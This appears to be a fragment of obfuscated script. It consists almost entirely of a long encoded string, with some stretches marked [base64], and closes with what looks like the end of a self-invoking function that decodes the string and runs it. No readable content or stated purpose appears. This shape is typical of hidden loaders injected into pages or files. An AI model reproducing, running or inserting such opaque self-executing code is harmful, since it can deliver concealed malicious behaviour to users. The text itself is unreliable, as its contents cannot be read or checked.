rnooXno4vnooHnoqfnorjnooTno4vno4Tur4vur4zur4bur4fur5rur63ur4Tno4Tno4/noobno4vno5PnopvnooLno5DnooXno4rno4rnor7no4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoo3no4Tnor7norjnooHnoqTnor7norjnooTno4vno4Tut7Xut67ut43ut67ut7but6Tut7Put4Lut6Dut7Lut6Tno4Tno4/noobno4vno5Pnopvno5vno5Lnoobno4rno4rnor7no4vno4rno4rno53no57no5Pnopvno5Pno4rnopjnooHnoqXno4jno4jno5jnop7nop7nooHnoqbno57no4Lno4LnooHnoqXno5jnop7noobnoo/nopDnoobnopjnooHnoqbno57no4Lnorjnor7no5jnop7nop7noornooXno4vnooHnoqbno4rnopjnooDnooznoo3nopfnoornoo3nopbnoobno5jnop7nooHnoqDnorjnooTno4vno4TusLDusLXusLPusKjno4Tno4/noobno4vno5Pnopvno5vnoofnoofno4rno4rnor7no4vnooHnoqrno4rno5jnop7nooHnoqHno57nooHnoqDno5jnoornooXno4vnooHnoqHnorjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no4rnopjnopXnooLnopHno4PnooHnoqnno57noq7nooLnopfnoovnorjnooTno4vno4TuqK7uqKTuqKfuqKfuqLrno4Tno4/noobno4vno5PnopvnooLnoofno5bno4rno4rnor7no4vnoq7nooLnopfnoovnorjno4TnopHnooLnoo3noofnooznoo7no4Tnor7no4vno4rno4nnooHnoqHnorjnooTno4vno4RoYWpjcGzno4Tno4/[base64]/[base64]'));c();}();